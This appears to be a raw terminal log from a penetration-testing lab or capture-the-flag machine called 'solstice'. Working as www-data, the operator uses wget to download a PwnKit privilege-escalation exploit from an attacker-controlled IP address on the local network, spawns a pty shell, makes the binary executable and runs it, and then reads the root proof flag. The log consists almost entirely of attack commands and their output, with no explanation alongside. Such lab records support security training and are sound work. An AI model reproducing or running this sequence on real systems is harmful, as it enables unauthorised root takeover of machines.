 www-data@solstice:/tmp$ wget http://192.168.45.211/PwnKit
wget http://192.168.45.211/PwnKit
--2026-06-03 23:24:41--  http://192.168.45.211/PwnKit
Connecting to 192.168.45.211:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 18040 (18K) [application/octet-stream]
Saving to: ‘PwnKit’
     0K .......... .......                                    100%  109K=0.2s
2026-06-03 23:24:41 (109 KB/s) - ‘PwnKit’ saved [18040/18040]
www-data@solstice:/tmp$ python -c 'import pty; pty.spawn("/bin/sh")'
python -c 'import pty; pty.spawn("/bin/sh")'
$ ls
ls
PwnKit
systemd-private-ad7921924baf444389ce20a3c2f8ca5b-apache2.service-3Og1Eb
systemd-private-ad7921924baf444389ce20a3c2f8ca5b-systemd-timesyncd.service-IyUQAn
vmware-root_337-1857883344
$ chmod +x PwnKit
chmod +x PwnKit
$ ./PwnKit
./PwnKit
root@solstice:/tmp# whoami
whoami
root
root@solstice:/tmp# cat /root/proof.txt
cat /root/proof.txt
f29008ded4d6a0e1acbb7defa2bac845
root@solstice:/tmp#